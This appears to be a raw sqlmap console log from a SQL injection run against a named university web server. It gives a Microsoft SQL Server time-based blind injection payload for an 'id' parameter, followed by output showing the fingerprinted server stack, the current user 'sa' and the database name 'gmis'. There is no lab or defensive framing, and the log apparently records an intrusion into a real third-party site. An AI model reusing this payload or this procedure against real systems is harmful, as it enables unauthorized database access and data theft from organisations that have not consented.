 Sqlmap
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: id=-9799' OR 5992=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers A
S sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysus
ers AS sys7) AND 'HfNP'='HfNP
---
[13:04:59] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2005
[13:04:59] [INFO] fetching current user
[13:04:59] [INFO] retrieved: sa
current user:    'sa'
[13:04:59] [INFO] fetching current database
[13:05:00] [INFO] retrieved: gmis
current database:    'gmis'
[13:05:00] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[13:05:00] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\gs.njfu.edu.cn'
[*] shutting down at 13:05:00
C:\Python27\sqlmap>